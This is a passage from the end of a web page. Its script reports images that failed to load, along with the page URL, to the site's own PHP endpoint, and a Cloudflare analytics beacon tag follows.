    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6938b903ec0144638d48c8fcce9aff32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
